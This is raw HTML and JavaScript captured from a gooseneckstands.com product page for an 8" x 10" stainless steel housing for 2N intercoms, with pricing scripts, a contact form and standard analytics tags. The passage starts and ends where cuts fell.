							const inputChangeEvent = new Event('input');
							inputField.dispatchEvent(inputChangeEvent);
        		}
        		function startPlusQty(inputField){
        			incrementQty = setInterval(function(){
        				inputField.stepUp();
        			},250);
        		}
        		function startMinusQty(inputField){
        			incrementQty = setInterval(function(){
        				inputField.stepDown();
        			},250);
        		}
        		function stopQty(){
        			clearInterval(incrementQty);
        			dispatchQtyChange();
        		}
        	</script>
		        	<button class="minus" type="button" onmousedown="startMinusQty(this.parentNode.querySelector('input[type=number]'))" onmouseup="stopQty()" onclick="this.parentNode.querySelector('input[type=number]').stepDown();dispatchQtyChange();" ><img src="https://gooseneckstands.com/store/skin/frontend/copper/default/images/icons/fancybullet.svg"></button> 
          <input type="number" pattern="\d*(\.\d+)?" name="qty" id="qty" maxlength="12" step="1" 
        min="1" 
          value="1" 
          title="Qty" 
          class="input-text qty" />
          <button type="button" onmousedown="startPlusQty(this.parentNode.querySelector('input[type=number]'))" onmouseup="stopQty()" onclick="this.parentNode.querySelector('input[type=number]').stepUp();dispatchQtyChange();" class="plus"><img src="https://gooseneckstands.com/store/skin/frontend/copper/default/images/icons/fancybullet.svg"></button>
        </div>
                <div class="add-to-cart-buttons">
            <button type="button" title="Add to Cart" class="button btn-cart" onclick="productAddToCartForm.submit(this)"><span><span>Add to Cart</span></span></button>
                    </div>
    </div>
                                                                                            <span class="or">OR</span>
                                                                                                                                                            </div>
                                    <div class="tier-pricing-container">
                                        

<script type="text/javascript">
//populate customer tiers
let tierQuantities = [];
let tierPricing = [];
let baseTier = 1;
let basePrice = 339.53;
let currentPrice = 339.53;
let productId = 312;

const decimalCount = num => {
   const numStr = String(num);
   if (numStr.includes('.')) {
      return numStr.split('.')[1].length;
   };
   return 0;
}

const userSelectedQty = document.querySelector('input[name="qty"]');
userSelectedQty.addEventListener("input", updateDFSSimplePricing);
function updateDFSSimplePricing(qtyField){
	let customerSelectedQty = parseInt(qtyField.target.value);
	
	if(tierQuantities.length > 0){
		//tiers available
		for(var i=tierQuantities.length - 1;i>=0;i--){
			if(customerSelectedQty >= tierQuantities[i]){
				//update tier rows to show selected row
				$j(".tier-selected").removeClass("tier-selected");
				$j('.tier-' + i).addClass("tier-selected");
				currentPrice = tierPricing[i];
				break;
			}
			else{
				if(customerSelectedQty >= parseInt(baseTier)){
					$j(".tier-selected").removeClass("tier-selected");
					$j(".tier-base").addClass("tier-selected");
					currentPrice = basePrice;
				}
				else{
					$j(".tier-selected").removeClass("tier-selected");
					currentPrice = basePrice;
				}
			}
		}
	}
	
	//multiply pricing
	if((customerSelectedQty > parseInt(baseTier)) || ((parseInt(baseTier) > 1) && (customerSelectedQty > 1))){
		var eachPrice = parseFloat(currentPrice).toLocaleString("en-US", { maximumFractionDigits: 4, minimumFractionDigits: 2 });
		var subPrice = parseFloat(customerSelectedQty * currentPrice).toLocaleString("en-US", { maximumFractionDigits: 4, minimumFractionDigits: 2 });
		var customerSelectedQtyFormatted = customerSelectedQty.toLocaleString("en-US");
		if(decimalCount(eachPrice) > 2)
			eachPrice = parseFloat(currentPrice).toLocaleString("en-US", { minimumFractionDigits: 4 });
		if(decimalCount(subPrice) > 2)
			subPrice = parseFloat(customerSelectedQty * currentPrice).toLocaleString("en-US", { minimumFractionDigits: 4 });
				
		$j("#product-price-"+productId+" .multiplePricingEach").attr("style","visibility:visible");
		
		$j("#product-price-"+productId+" .multiplePricingEach").html(
    "<span class=\"each\">$" + eachPrice + "</span> " +
    "<span class=\"how-many\">each x " + customerSelectedQtyFormatted + "</span>"
);

$j("#product-price-" + productId + " .multiplePricingSub").html(
    "<span class=\"price sub\">$" + subPrice + "</span> " + 
    "<span class=\"subtotal\">subtotal</span>"        
);

	}
	else{
		var subPrice = parseFloat(currentPrice).toLocaleString("en-US", { minimumFractionDigits: 4 });
		
		$j("#product-price-"+productId+" .multiplePricingEach").attr("style","visibility:hidden");
		$j("#product-price-"+productId+" .multiplePricingSub").html("<span class=\"price\">$"+subPrice+"</span>");
	}
}

function updateDFSConfigPricing(qtyField,newBasePrice){
	let customerSelectedQty = parseInt(qtyField.target.value);
	let customerSelectedQtyFormatted = customerSelectedQty.toLocaleString("en-US");
	
	//multiply pricing
	if((customerSelectedQty > parseInt(baseTier)) || ((parseInt(baseTier) > 1) && (customerSelectedQty > 1))){
    $j("#product-price-"+productId+" .multiplePricingEach").attr("style","visibility:visible");
    $j("#product-price-" + productId + " .multiplePricingEach").html(
            "<span class=\"each\">$" + eachPrice + "</span> " + 
            "<span class=\"how-many\">each x " + customerSelectedQtyFormatted + "</span>"
        );
		$j("#product-price-" + productId + " .multiplePricingSub").html(
    "<span class=\"price sub\">$" + subPrice + "</span> " + 
    "<span class=\"subtotal\">subtotal</span>"       
);

}

	else{
		$j("#product-price-"+productId+" .multiplePricingEach").attr("style","visibility:hidden");
		$j("#product-price-"+productId+" .multiplePricingSub").html("<span class=\"price\">$"+parseFloat(newBasePrice).toLocaleString("en-US", { minimumFractionDigits: 4 })+"</span>");
	}
}

</script>                                    </div>
                            </div>
                            <div class="inventory-container">
                                <div id="product.live.inventory" class="fpc-block"></div>                            </div>
                        </div>
                                                    <div class="flex-tier-related"></div>
                                                            </div>
                <div class="flex-for-options">
                                                        </div>
                <div class="extra-info">
                                    </div>
                                            </div>
        </div>
    </form>
    <div class="two-column">
        <div class="column right-thin-border-product">
                <div class="std">
      <h2>Details</h2>
    	<h3>8&quot; x 10&quot; Portrait Stainless Steel Housing for 2N IP Solo FLush &amp; Access Unit 2.0 Flush Intercom - 810HOU-PRO-001-304</h3>
      <p>This 8" x 10" stainless steel housing is built for flush-mounted devices from 2N, including the IP Solo and Access Unit 2.0. Its portrait orientation makes it well-suited for narrow columns or intercom posts. The stainless steel surface enhances outdoor longevity while giving the access panel a polished appearance. Ideal for securing entry points at multi-family buildings, parking gates, or pedestrian pathways.</p> <h3>Compatible Devices:</h3> <ul> <li>IP Solo Flush by 2N</li> <li>Access Unit 2.0 Flush by 2N</li> </ul>
<br>
<p><em><strong>Important Note:</strong> All of our products need to be crafted custom and are <a href="https://gooseneckstands.com/store/resources/resources-hub/build-to-order-notice.html">Built to Order.</a> These items <strong>cannot be returned or cancelled.</strong> Please ensure this product fits your exact specifications before ordering. See our latest notice for more information.</em></p>
<a href="https://gooseneckstands.com/store/resources/resources-hub/build-to-order-notice.html" class="readMoreBtn centered">Built to Order Notice</a>    </div>
            <div id="successMessage" class="successMessage alert alert-success" style="display: none">Thank you! We will respond to your request within 1 business day.</div>
<div id="errorMessage" class="errorMessage alert alert-danger" style="display: none">Oops! An error occurred. Please try again later.</div>
            <div class="product-page-contact">
            <div class="contact-wrapper">
            <div class="contact-form-container">
            <div class="call-prefer-box">Prefer to Call?<a href="tel:8883781045"> (888) 378-1045</a> </div>
                <h3 class="contact-head">Questions about part number 810HOU-PRO-001-304?</h3>
                <p class="required">Required Fields *</p>
                <form id="product-page-contact-form" role="form" method="post" class="contactForm validateIt" data-email-subject="Contact Form" data-show-errors="true">
                    <h4>Name <span>*</span></h4>
					<input id="contact_name" name="name" required type="text" class="contact-form-input" />
                    <h4>Email <span>*</span></h4>
					<input id="contact_email" name="email" required type="email" class="contact-form-input" />
					<h4>Phone</h4>
					<input id="contact_phone" name="phone" type="tel" class="contact-form-input" />
                    <h4>My Questions <span>*</span></h4>
					<textarea id="contact_message" class="contact-form-input large-input" name="field[]" required></textarea>
                    <input type="hidden" id="DFS_SESSION" name="DFS_SESSION" value="" /><input type="hidden" id="DFS_CART" name="DFS_CART" value="FALSE" /><input type="hidden" id="DFS_PRODUCT" name="DFS_PRODUCT" value="810HOU-PRO-001-304" />                    <input class="dfcontactform-submit" type="submit" name="submit" value="Send Message">
                </form>

            </div>
        </div>
            </div>
        </div>
        <div class="column">
            <div class="add-to-cart-wrapper">
                

                                    <div class="add-to-box">
                        <div class="product-compare-box">
                                                    </div>
                    </div>
                                                </div>
            <div class="margin-div">
                
                    <div class="add-info-two">
        <div class="add-info-table">
            <table class="data-table" id="product-attribute-specs-table">
                <col width="25%" />
                <col />
                <tbody>
                                                                    <tr>
                                <th class="label">
                                    SKU                                                                                                    </th>
                                <td class="data">
                                    810HOU-PRO-001-304                                </td>
                            </tr>
                                                <tr>
                                <th class="label">
                                    Material                                                                                                    </th>
                                <td class="data">
                                    Aluminum                                </td>
                            </tr>
                                                <tr>
                                <th class="label">
                                    Compatible Brand                                                                                                    </th>
                                <td class="data">
                                    2N                                </td>
                            </tr>
                                                <tr>
                                <th class="label">
                                    Specifications Sheet                                                                                                    </th>
                                <td class="data">
                                    <a class="download-file" href="https://gooseneckstands.com/store/media/catalog/product/810HOU-PRO-001-304.pdf">Download PDF file</a>                                </td>
                            </tr>
                                                <tr>
                                <th class="label">
                                    Orientation                                                                                                    </th>
                                <td class="data">
                                    Portrait                                </td>
                            </tr>
                                    </tbody>
            </table>
            <script type="text/javascript">
                decorateTable('product-attribute-specs-table')
            </script>
                </div>
         </div>
                <br>
                                <br>
                            </div>
        </div>
    </div>
    <div class="clearer"></div>
    </div>
<script src='https://www.google.com/recaptcha/api.js?render=6LfI66UZAAAAAKKjFLuENUxN1FZ0x-P2M15AxeVs'></script>
<script type="text/javascript">
    //<![CDATA[
    var productAddToCartForm = new VarienForm('product_addtocart_form');
    productAddToCartForm.submit = function(button, url) {
        if (this.validator.validate()) {
            var form = this.form;
            var oldUrl = form.action;

            if (url) {
                form.action = url;
            }
            var e = null;
            try {
                this.form.submit();
            } catch (e) {}
            this.form.action = oldUrl;
            if (e) {
                throw e;
            }

            if (button && button != 'undefined') {
                button.disabled = true;
            }
        }
    }.bind(productAddToCartForm);
    productAddToCartForm.submitLight = function(button, url) {
        if (this.validator) {
            var nv = Validation.methods;
            delete Validation.methods['required-entry'];
            delete Validation.methods['validate-one-required'];
            delete Validation.methods['validate-one-required-by-name'];
            // Remove custom datetime validators
            for (var methodName in Validation.methods) {
                if (methodName.match(/^validate-datetime-.*/i)) {
                    delete Validation.methods[methodName];
                }
            }
            if (this.validator.validate()) {
                if (url) {
                    this.form.action = url;
                }
                this.form.submit();
            }
            Object.extend(Validation.methods, nv);
        }
    }.bind(productAddToCartForm);
    //]]>



	$j(document).ready(function() {
		var modal360 = $j('#modal360');
		var overlay360 = $j('.modal-overlay');
		var close360 = $j('.close360').first();
		var model360content = $j('.modal-content');
		var gif360image = $j('#gifImage');

		if (!modal360.length || !overlay360.length || !close360.length || !model360content.length || !gif360image.length)
			return;

		function modal360ViewToggle() {
			overlay360.toggleClass('show');
			modal360.toggleClass('show');
			$j('body').toggleClass('no-scroll');
		}

		$j('#view360').click(function() {
			modal360ViewToggle();
			var gifUrl = gif360image.data('src');
			gif360image.attr('src', gifUrl).show();
		});

		close360.click(function() {
			modal360ViewToggle();
		});

		modal360.click(function(event) {
			if (!$j(event.target).closest(model360content).length) {
				modal360ViewToggle();
			}
		});

		overlay360.click(function(event) {
			if (!$j(event.target).closest(model360content).length) {
				modal360ViewToggle();
			}
		});

		// don't allow click propagation
		model360content.click(function(event) {
			event.stopPropagation();
		});
	});

	$j('#product-page-contact-form').submit(function(event) {
		event.preventDefault();
        var formRef = $j('#product-page-contact-form')[0];
		var name = $j('#contact_name').val();
		var email = $j("#contact_email").val();
        var phone = $j("#contact_phone").val();
		var DFS_PRODUCT = $j("#DFS_PRODUCT").val();
		var message = $j("#contact_message").val();
		var DFS_CART = $j("#DFS_CART").val();
		var DFS_SESSION = $j("#DFS_SESSION").val();
		grecaptcha.ready(function() {
			grecaptcha.execute('6LfI66UZAAAAAKKjFLuENUxN1FZ0x-P2M15AxeVs', {action: 'create_comment'}).then(function(token) {
				$j('#product-page-contact-form').prepend('<input type="hidden" name="g-recaptcha-response" value="' + token + '">');
				$j.post("https://dfsupply.heydfs.com/API/contact/endpoint/",{name: name, email: email, phone: phone, message: message, token: token, DFS_CART: DFS_CART, DFS_SESSION: DFS_SESSION, DFS_PRODUCT: DFS_PRODUCT}, function(result) {
						if(result.success) {
							document.getElementById("successMessage").style.display="block";
							formRef.reset();
                            document.querySelector(".product-page-contact").style.display = "none";
							gtag("event","generate_lead",{
								currency: "USD",
								value: 10,
								lead_source: "Product Page Question Form"
							});
						} else {
							document.getElementById("errorMessage").style.display="block";
						}
				});
			});;
		});
	});


</script>
<script type="text/javascript">
    var lifetime = 3600;
    var expireAt = Mage.Cookies.expires;
    if (lifetime > 0) {
        expireAt = new Date();
        expireAt.setTime(expireAt.getTime() + lifetime * 1000);
    }
    Mage.Cookies.set('external_no_cache', 1, expireAt);
</script>
                    </div>
                </div>
            </div>
        </div>
       </div>
        <div class="footer-container">
    <div class="footer">
     <ul class="cms-footer-list">
 <li class="footer-links"><a href="https://gooseneckstands.com/store/information/about-us.html">About Us</a></li>
 <li class="footer-links"><a href="https://gooseneckstands.com/store/information/contact.html">Contact Us</a></li>
 <li class="footer-links"><a href="https://gooseneckstands.com/store/resources.html">Resources</a></li>
 <li class="footer-links"><a href="https://gooseneckstands.com/store/price-policy">Website and Price Policy</a></li>
 <li class="footer-links"><a href="https://gooseneckstands.com/store/privacy-policy">Privacy Policy</a></li>
 <li class="footer-links"><a href="https://gooseneckstands.com/store/shipping-policy">Shipping</a></li>
 <li class="footer-links"><a href="https://gooseneckstands.com/store/return-policy">Returns</a></li>
 </ul>
 <div class="cms-copyright"><ul class="payment-list">
 <li><i class="pf pf-american-express-alt"></i></li>
 <li><i class="pf pf-visa"></i></li>
 <li><i class="pf pf-mastercard"></i></li>
 <li><i class="pf pf-discover"></i></li>
 <li><i class="pf pf-bank-transfer"></i></li>
 </ul></div>
 	<div class="cms-copyright-bottom">
		<div class="small-footnote">This site is protected by reCAPTCHA and the Google <a href="https://policies.google.com/privacy">Privacy Policy</a> and <a href="https://policies.google.com/terms">Terms of Service</a> apply.</div>
		&copy; 2026 DF Supply, Inc. All Rights Reserved.	</div>
    <div class="footer-banner"></div>
    </div>
</div>
                

        <script type="text/javascript">
            var amlabel_selector = '.amlabel-div';
                    </script>

<script type="text/javascript">
//<![CDATA[
document.observe('dom:loaded', function() {
    var blocks = $H();
    $$('div.fpc-block').each(function(el) {
        blocks.set(el.id, el);
    });
    if (blocks.keys().length) {
        var url = document.location.href;
        new Ajax.Request(url, {
            method: 'post',
            parameters: {
                fpc: 1,
                blocks: blocks.keys().join(',')
            },
            onSuccess: function(response) {
                var result = response.responseJSON;
                blocks.each(function(pair) {
                    $(pair.key).update(result.blocks[pair.key]);
                });
            }
        });
    }
});
//]]>
</script>



    <script type="application/ld+json">
            
    {
      "@context": "http://schema.org",
      "@type": "BreadcrumbList",
      "itemListElement": [{
        "@type": "ListItem",
        "position": 1,
        "item": {
          "@id": "https://gooseneckstands.com/store/",
          "name": "Home"
        }
      }    ]
    }
    </script>


<script type="text/javascript">
document.addEventListener("DOMContentLoaded",
	function() {
		var div, n,
			v = document.getElementsByClassName("youtube-player");
		for (n = 0; n < v.length; n++) {
			div = document.createElement("div");
			div.setAttribute("data-id", v[n].dataset.id);
			div.innerHTML = dfsYoutubeThumb(v[n].dataset.id);
			div.onclick = dfsYoutubeIframe;
			v[n].appendChild(div);
		}
	});

function dfsYoutubeThumb(id) {
	var thumb = '<img class="centered" src="https://i.ytimg.com/vi_webp/ID/0.webp">',
		play = '<div class="play"></div>';
		
	return thumb.replace("ID", id.split("?")[0]) + play;
}

function dfsYoutubeIframe() {
	var iframe = document.createElement("iframe");
	var embed = "https://www.youtube.com/embed/ID?autoplay=1";
	iframe.setAttribute("src", embed.replace("ID", this.dataset.id));
	iframe.setAttribute("style", "display: block; margin-left: auto; margin-right: auto; width:100%; height:100%;max-width:560px;max-height:315px;min-height:315px");
	iframe.setAttribute("frameborder", "0");
	iframe.setAttribute("width","560");
	iframe.setAttribute("height","315");
	iframe.setAttribute("allowfullscreen", "1");
	this.parentNode.replaceChild(iframe, this);
}

</script><div id="product.eventtracking" class="fpc-block"></div><script src="https://gooseneckstands.com/store/js/prefetch-pages/fetch.min.js" type="module"></script>
  
  
    
    
    
  <script type="application/ld+json">
{
  "@context": "http://schema.org/",
  "@type": "Product",
  "name": "8\" x 10\" Portrait Stainless Steel Housing for 2N IP Solo FLush & Access Unit 2.0 Flush Intercom - 810HOU-PRO-001-304",
  "image": [
    "https://gooseneckstands.com/store/media/catalog/product/cache/1/image/265x/9df78eab33525d08d6e5fb8d27136e95/8/1/810HOU-PRO-001-304.jpg"],
"description": "This 8\" x 10\" stainless steel housing is built for flush-mounted devices from 2N, including the IP Solo and Access Unit 2.0. Its portrait orientation makes it well-suited for narrow columns or intercom posts. The stainless steel surface enhances outdoor l",
  "sku": "810HOU-PRO-001-304",
  "mpn": "810HOU-PRO-001-304",
  
	"brand": {
		"@type": "Brand",
		"name": "DF Supply, Inc."
	},
	"offers": {
    "@type": "Offer",
    "url": "https://gooseneckstands.com/store/8-x-10-portrait-stainless-steel-housing.html",
    "priceCurrency": "USD",
    "price": "339.53",
    "priceValidUntil": "2026-01-30",
    "itemCondition": "http://schema.org/NewCondition",
    "availability": "http://schema.org/InStock",
    "seller": {
      "@type": "Organization",
      "name": "GooseneckStands.com"
    }
  }
}
</script>

  
</div>
</body>
<script>document.querySelectorAll('.main').forEach(function(main) {
  if (main.querySelector('.resource-hub')) {
    main.classList.add('resource-hub');
  }
});</script>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://gooseneckstands.com/store/8-x-10-portrait-stainless-steel-housing.html
body_size: 12342
content:

<!DOCTYPE html>

<!--[if lt IE 7 ]> <html lang="en" id="top" class="no-js ie6"> <![endif]-->
<!--[if IE 7 ]>    <html lang="en" id="top" class="no-js ie7"> <![endif]-->
<!--[if IE 8 ]>    <html lang="en" id="top" class="no-js ie8"> <![endif]-->
<!--[if IE 9 ]>    <html lang="en" id="top" class="no-js ie9"> <![endif]-->
<!--[if (gt IE 9)|!(IE)]><!--> <html lang="en" id="top" class="no-js"> <!--<![endif]-->

<head>
 
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>8&quot; x 10&quot; Portrait Stainless Steel Housing for 2N IP Solo FLush &amp; Access Unit 2.0 Flush Intercom - 810HOU-PRO-001-304 | Gooseneck Stands</title>
<meta name="description" content="&lt;p&gt;This 8&quot; x 10&quot; stainless steel housing is built for flush-mounted devices from 2N, including the IP Solo and Access Unit 2.0. Its portrait orientation makes it well-suited for narrow columns or intercom posts. The stainless steel surface enhances outdoo" />
<meta name="keywords" content="" />
<meta name="robots" content="INDEX,FOLLOW" />
<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1" />
<link rel="icon" href="https://gooseneckstands.com/store/media/favicon/default/favicon.png" type="image/x-icon" />
<link rel="shortcut icon" href="https://gooseneckstands.com/store/media/favicon/default/favicon.png" type="image/x-icon" />
<link rel="preload" href="https://gooseneckstands.com/store/skin/frontend/copper/default/fonts/SybillaPro-Book.woff2" as="font" type="font/woff2" crossorigin="anonymous">
<link rel="preload" href="https://gooseneckstands.com/store/skin/frontend/copper/default/fonts/SybillaPro-Regular.woff2" as="font" type="font/woff2" crossorigin="anonymous">
<link rel="preload" href="https://gooseneckstands.com/store/skin/frontend/copper/default/fonts/SybillaPro-Medium.woff2" as="font" type="font/woff2" crossorigin="anonymous">
<link rel="preload" href="https://gooseneckstands.com/store/skin/frontend/copper/default/fonts/SybillaPro-Bold.woff2" as="font" type="font/woff2" crossorigin="anonymous">
<link rel="dns-prefetch" href="//dfsupply.heydfs.com">
<link rel="preconnect" href="//dfsupply.heydfs.com" crossorigin>
<link rel="stylesheet" type="text/css" href="https://gooseneckstands.com/store/js/lightbox2/lightbox.min.css?build11946" />
<link rel="stylesheet" type="text/css" href="https://gooseneckstands.com/store/skin/frontend/copper/default/css/dfs-styles.min.css?build11946" media="all" />
<link rel="stylesheet" type="text/css" href="https://gooseneckstands.com/store/skin/frontend/copper/default/css/print.min.css?build11946" media="print" />
<script type="text/javascript" src="https://gooseneckstands.com/store/js/prototype/prototype.min.js?build11946"></script>
<script type="text/javascript" src="https://gooseneckstands.com/store/js/dfs/jquery-3.min.js?build11946"></script>
<script type="text/javascript" src="https://gooseneckstands.com/store/js/lib/jquery/noconflict.min.js?build11946"></script>
<script type="text/javascript" src="https://gooseneckstands.com/store/js/lib/ccard.min.js?build11946"></script>
<script type="text/javascript" src="https://gooseneckstands.com/store/js/prototype/validation.min.js?build11946"></script>
<script type="text/javascript" src="https://gooseneckstands.com/store/js/varien/js.min.js?build11946"></script>
<script type="text/javascript" src="https://gooseneckstands.com/store/js/varien/form.min.js?build11946"></script>
<script type="text/javascript" src="https://gooseneckstands.com/store/js/coreoverride/form.min.js?build11946"></script>
<script type="text/javascript" src="https://gooseneckstands.com/store/js/varien/menu.min.js?build11946"></script>
<script type="text/javascript" src="https://gooseneckstands.com/store/js/mage/cookies.min.js?build11946"></script>
<script type="text/javascript" src="https://gooseneckstands.com/store/js/lightbox2/lightbox.min.js?build11946"></script>
<script type="text/javascript" src="https://gooseneckstands.com/store/js/amasty/amlabel/amlabel_observer.js?build11946"></script>
<script type="text/javascript" src="https://gooseneckstands.com/store/js/amasty/amlabel/amlabel_height.js?build11946"></script>
<script type="text/javascript" src="https://gooseneckstands.com/store/js/varien/product_options.js?build11946"></script>
<script type="text/javascript" src="https://gooseneckstands.com/store/js/varien/product.min.js?build11946"></script>
<script type="text/javascript" src="https://gooseneckstands.com/store/js/varien/product_options.min.js?build11946"></script>
<script type="text/javascript" src="https://gooseneckstands.com/store/js/varien/configurable.min.js?build11946"></script>
<script type="text/javascript" src="https://gooseneckstands.com/store/js/pws/jquery.rwdImageMaps.min.js?build11946" defer></script>
<script type="text/javascript" src="https://gooseneckstands.com/store/js/pws/jquery.maphilight.min.js?build11946" defer></script>
<script type="text/javascript" src="https://gooseneckstands.com/store/skin/frontend/copper/default/js/lib/modernizr.custom.min.js?build11946" defer></script>
<script type="text/javascript" src="https://gooseneckstands.com/store/skin/frontend/copper/default/js/lib/enquire.min.js?build11946" defer></script>
<script type="text/javascript" src="https://gooseneckstands.com/store/skin/frontend/copper/default/js/app.min.js?build11946" defer></script>
<script type="text/javascript" src="https://gooseneckstands.com/store/skin/frontend/copper/default/js/lib/imagesloaded.min.js?build11946" defer></script>
<script type="text/javascript" src="https://gooseneckstands.com/store/skin/frontend/copper/default/js/accessibility.min.js?build11946" defer></script>
<script type="text/javascript" src="https://gooseneckstands.com/store/skin/frontend/copper/default/js/partfinder_prefetch_fix.min.js?build11946" defer></script>
<script type="text/javascript" src="https://gooseneckstands.com/store/skin/frontend/copper/default/js/acticle_toc.min.js?build11946" defer></script>
<script type="text/javascript" src="https://gooseneckstands.com/store/skin/frontend/copper/default/js/swiper_init.min.js?build11946" defer></script>
<script type="text/javascript" src="https://gooseneckstands.com/store/skin/frontend/copper/default/js/jquery.lazy.min.js?build11946" defer></script>
<script type="text/javascript" src="https://gooseneckstands.com/store/skin/frontend/copper/default/js/tooltipster.bundle.min.js?build11946" defer></script>
<script type="text/javascript" src="https://gooseneckstands.com/store/skin/frontend/copper/default/js/tooltipster_init.js?build11946" defer></script>
<link rel="canonical" href="https://gooseneckstands.com/store/8-x-10-portrait-stainless-steel-housing.html" />

<script type="text/javascript">
//<![CDATA[
Mage.Cookies.path     = '/store';
Mage.Cookies.domain   = '.gooseneckstands.com';
//]]>
</script>
<meta name="viewport" content="initial-scale=1.0, width=device-width" />

<script type="text/javascript">
//<![CDATA[
optionalZipCountries = ["HK","IE","MO","PA"];
//]]>
</script>
            <!-- BEGIN GOOGLE ANALYTICS 4 CODE -->
        <script async src="https://www.googletagmanager.com/gtag/js?id=G-3CJ43KBT7V"></script>
        <script>
            window.dataLayer = window.dataLayer || [];
            function gtag(){dataLayer.push(arguments);}
            gtag('js', new Date());
            gtag('config', 'G-3CJ43KBT7V');
            gtag('event', 'view_item', {"currency":"USD","value":"339.53","items":[{"id":"810HOU-PRO-001-304","name":"8\" x 10\" Portrait Stainless Steel Housing for 2N IP Solo FLush & Access Unit 2.0 Flush Intercom - 810HOU-PRO-001-304","list_name":"Product Detail Page","brand":"Pedestal PRO","category":"Products","price":"339.53"}]});        </script>
        <!-- END GOOGLE ANALYTICS 4 CODE -->
    <script language="javascript" src="https://d39bsabgls48ex.cloudfront.net/DFS_analytics/analytics.js" defer></script><script>(function(w,d,t,r,u){var f,n,i;w[u]=w[u]||[],f=function(){var o={ti:"11032897"};o.q=w[u],w[u]=new UET(o),w[u].push("pageLoad")},n=d.createElement(t),n.src=r,n.async=1,n.onload=n.onreadystatechange=function(){var s=this.readyState;s&&s!=="loaded"&&s!=="complete"||(f(),n.onload=n.onreadystatechange=null)},i=d.getElementsByTagName(t)[0],i.parentNode.insertBefore(n,i)})(window,document,"script","//bat.bing.com/bat.js","uetq");</script><script>!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window, document,'script','https://connect.facebook.net/en_US/fbevents.js');fbq('init', '381105630802556');fbq('track', 'PageView');</script><noscript><img height="1" width="1" style="display:none"src="https://www.facebook.com/tr?id=381105630802556&ev=PageView&noscript=1"/></noscript>
			<script>
				!function(t,e){var o,n,p,r;e.__SV||(window.posthog=e,e._i=[],e.init=function(i,s,a){function g(t,e){var o=e.split(".");2==o.length&&(t=t[o[0]],e=o[1]),t[e]=function(){t.push([e].concat(Array.prototype.slice.call(arguments,0)))}}(p=t.createElement("script")).type="text/javascript",p.async=!0,p.src=s.api_host.replace(".i.posthog.com","-assets.i.posthog.com")+"/static/array.js",(r=t.getElementsByTagName("script")[0]).parentNode.insertBefore(p,r);var u=e;for(void 0!==a?u=e[a]=[]:a="posthog",u.people=u.people||[],u.toString=function(t){var e="posthog";return"posthog"!==a&&(e+="."+a),t||(e+=" (stub)"),e},u.people.toString=function(){return u.toString(1)+".people (stub)"},o="capture identify alias people.set people.set_once set_config register register_once unregister opt_out_capturing has_opted_out_capturing opt_in_capturing reset isFeatureEnabled onFeatureFlags getFeatureFlag getFeatureFlagPayload reloadFeatureFlags group updateEarlyAccessFeatureEnrollment getEarlyAccessFeatures getActiveMatchingSurveys getSurveys getNextSurveyStep onSessionId setPersonProperties".split(" "),n=0;n<o.length;n++)g(u,o[n]);e._i.push([i,s,a])},e.__SV=1)}(document,window.posthog||[]);
				posthog.init('phc_NVGZLlUhu60BnjyTiCfsZhxhkOaYeTgdCb38a7YHVE8',{
					api_host:'https://us.i.posthog.com',
					person_profiles: 'identified_only'
				});
				posthog.register({
					domain: window.location.hostname
				});
			</script>
		


</head>
<body class="catalog-product-view prefetch-allow catalog-product-view product-8-x-10-portrait-stainless-steel-housing">
<div class="wrapper">
        <noscript>
        <div class="global-site-notice noscript">
            <div class="notice-inner">
                <p>
                    <strong>JavaScript seems to be disabled in your browser.</strong><br />
                    You must have JavaScript enabled in your browser to utilize the functionality of this website.                </p>
            </div>
        </div>
    </noscript>
    <div class="page">
        <div class="calc-container">
            
<div class="header-language-background">
    <div class="header-language-container">
        <a class="welcome-msg"
            href="https://gooseneckstands.com/store/information/contact.html/">Questions? We're here to help at (888) 378-1045</a>
    </div>
</div>

<div class="components-top-nav">
			<div class="searchbar-input">
			
<form id="search_mini_form" action="https://gooseneckstands.com/store/catalogsearch/result/" method="get">
    <div id="algolia-searchbox">
        <label for="search"></label>
        <input id="search" type="text" name="q" class="input-text algolia-search-input" autocomplete="off" spellcheck="false" autocapitalize="off" placeholder="Search..." />
        <button onclick="q" class="searchbutton">Search</button>
    </div>
</form>


			<a href="#header-search" class="skip-link skip-search search-header">
				<!-- <span class="icon"></span> -->
				<span class="label">Search</span>
			</a>
		</div>
	
    <div class="hamburger-phone-wrapper">
        <div class="menu-at-top">
            <a href="#header-nav-mobile">
                <div id="ham1" class="ham">
                    <span class="bar"></span>
                    <span class="bar"></span>
                    <span class="bar"></span>
                </div>
            </a>
        </div>
        </div>
   
    <div class="logo-at-top">
        <a class="logo" id="logo" href="https://gooseneckstands.com/store/">
            <img src="https://gooseneckstands.com/store/skin/frontend/base/default/images/gooseneckstands-logo.svg" alt="Gooseneck Stands" class="large" />
        </a>
    </div>

    <div class="print-display">
            <p class="print-display-item">gooseneckstands.com</p>
            <p class="print-display-item">Sales@gooseneckstands.com</p>
            <p class="print-display-item">(888) 378-1045</p>
        </div>
    <div id="header-nav">
        
<div class="links-search">
            <nav id="nav">
            <!-- <li class="mobile-only">Menu</li> -->
            <ol class="nav-primary">
                <li  class="level0 nav-1 first"><a href="https://gooseneckstands.com/store/pedestals-and-towers.html" class="level0 ">Pedestals &amp; Towers</a></li><li  class="level0 nav-2"><a href="https://gooseneckstands.com/store/hoods.html" class="level0 ">Hoods</a></li><li  class="level0 nav-3"><a href="https://gooseneckstands.com/store/housings.html" class="level0 ">Housings</a></li><li  class="level0 nav-4"><a href="https://gooseneckstands.com/store/emergency-call-towers.html" class="level0 ">Emergency Call Towers</a></li><li  class="level0 nav-5"><a href="https://gooseneckstands.com/store/ev-charger-mounting-solutions.html" class="level0 ">EV Charger Mounting Solutions</a></li><li  class="level0 nav-6"><a href="https://gooseneckstands.com/store/hardware.html" class="level0 ">Hardware</a></li><li  class="level0 nav-7"><a href="https://gooseneckstands.com/store/resources.html" class="level0 ">Resources</a></li><li  class="level0 nav-8 last"><a href="https://gooseneckstands.com/store/store-information.html" class="level0 ">Information</a></li>            </ol>
        </nav>
    </div>
<div class="links-search">
<div id="header-nav-mobile">
    <nav id="mobileNav">
        <div class="mobile-menu-top">
            <div class="close-logo">
                <div class="logo-close flex">
